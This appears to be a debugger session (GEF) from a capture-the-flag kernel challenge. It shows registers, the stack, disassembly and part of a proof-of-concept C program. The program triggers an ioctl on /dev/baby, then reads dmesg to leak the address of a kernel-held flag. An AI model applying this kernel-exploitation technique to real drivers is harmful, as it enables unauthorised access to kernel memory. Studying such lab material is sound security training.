 $rip   : 0x0000000000400d54  →  0x66befffffec0858b  →  0x66befffffec0858b
$r8    : 0x00000000006de030  →  0x0000000000000000  →  0x0000000000000000
$r9    : 0x0000000001461880  →  0x0000000001461880  →  [loop detected]
$r10   : 0x0000000000000000  →  0x0000000000000000
$r11   : 0x0000000000000246  →  0x0000000000000246
$r12   : 0x0000000000407850  →  0x002cc908058d4855  →  0x002cc908058d4855
$r13   : 0x0000000000000000  →  0x0000000000000000
$r14   : 0x00000000006d7018  →  0x0000000000446ad0  →  0x894807e183f18948  →  0x894807e183f18948
$r15   : 0x0000000000000000  →  0x0000000000000000
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffecc2123b0│+0x0000: 0x0000000000000000  →  0x0000000000000000    ← $rsp
0x00007ffecc2123b8│+0x0008: 0x0000000000000000  →  0x0000000000000000
0x00007ffecc2123c0│+0x0010: 0x0000000000000003  →  0x0000000000000003
0x00007ffecc2123c8│+0x0018: 0x000000770000007c  →  0x000000770000007c
0x00007ffecc2123d0│+0x0020: 0x0000005b0000006e  →  0x0000005b0000006e
0x00007ffecc2123d8│+0x0028: 0x00007ffecc212360  →  0x00000000006d9060  →  0x0000000000000000  →  0x0000000000000000
0x00007ffecc2123e0│+0x0030: 0x00007ffecc2123f0  →  0x4141417b67616c66  →  0x4141417b67616c66
0x00007ffecc2123e8│+0x0038: 0x0000000000000021  →  0x0000000000000021
code:x86:64
0x400d44 <main+262>       mov    eax, 0x0
0x400d49 <main+267>       call   0x405770 <__libc_open64>
0x400d4e <main+272>       mov    DWORD PTR [rbp-0x140], eax
→   0x400d54 <main+278>       mov    eax, DWORD PTR [rbp-0x140]
0x400d5a <main+284>       mov    esi, 0x6666
0x400d5f <main+289>       mov    edi, eax
0x400d61 <main+291>       mov    eax, 0x0
0x400d66 <main+296>       call   0x450190 <ioctl>
0x400d6b <main+301>       mov    DWORD PTR [rbp-0x13c], eax
source:poc.c+39
34      int file_addr,fd,ret,id,i;
35      struct v5 t;
36      t.flag = m;
37      t.len = 33;
38      fd = open("/dev/baby",0);
// fd=0x3, ret=0x0
●→   39      ret = ioctl(fd,0x6666);
40      system("dmesg | grep flag > /tmp/sir.txt");     //get kernel_flag_addr
41      file_addr = open("/tmp/sir.txt",O_RDONLY);
42      id = read(file_addr,buf,200);
43      close(file_addr);
44      addr = strstr(buf,"Your flag is at ");
threads
[#0] Id 1, stopped 0xffffffff95599d46 in ?? (), reason: BREAKPOINT
[#1] Id 2, stopped 0x400d54 in main (), reason: BREAKPOINT
trace
[#0] 0x400d54 → main()
gef➤